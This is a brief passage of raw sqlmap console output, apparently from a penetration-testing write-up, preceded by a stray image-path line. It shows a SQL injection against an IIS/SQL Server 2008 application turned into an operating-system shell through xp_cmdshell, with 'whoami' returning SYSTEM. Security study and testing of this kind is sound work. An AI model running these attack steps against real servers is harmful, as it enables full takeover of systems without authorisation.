 ---
[16:32:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
got a 302
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[16:32:27] [INFO] testing if current user is DBA
[16:32:27] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[16:32:36] [WARNING] reflective value(s) found and filtering out
[16:32:36] [INFO] xp_cmdshell extended procedure is available
[16:32:37] [INFO] testing if xp_cmdshell extended procedure is usable
[16:32:40] [INFO] xp_cmdshell extended procedure is usable
[16:32:40] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[16:32:40] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nt authority\system'
os-shell>